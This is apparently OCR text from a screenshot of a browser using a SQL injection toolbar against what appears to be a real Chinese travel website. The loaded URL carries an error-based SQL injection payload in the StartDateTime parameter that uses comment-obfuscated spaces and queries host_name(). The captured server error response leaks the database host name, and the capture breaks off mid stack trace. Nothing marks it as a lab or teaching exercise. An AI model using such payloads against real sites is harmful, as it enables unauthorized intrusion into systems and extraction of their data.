 www.sh5166.com/website/websitelayout8/cjlinelist/cjlinelistpageinfo?Days= 高速 百度 <Ctrl+K>
访问最多 常用网址 Links 实用查询 淘宝购物 JS
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL http://www.sh5166.com/website/websitelayout8/cjlinelist/cjlinelistpageinfo?Days=0&EndDateTime=&gid=1422247514970&GroupId=0&LineClass=0&pageIndex=1&ShowType=0&SortType=0&Title=&Type=0&
type=3&StartDateTime=1'/**/or/**/1=(select/**/host_name())/**/or/**/'1'='1
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
抱歉，处理您的请求时出错。
错误原因：
在将 nvarchar 值 'TCWEB3008' 转换成数据类型 int 时失败。
出错方法：
Void OnError(System.Data.SqlClient.SqlException, Boolean)
错误详情：
在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) 在
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) 在
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() 在 System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader
dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) 在 System.Data.SqlClient.SqlDataReader.HasMoreRows() 在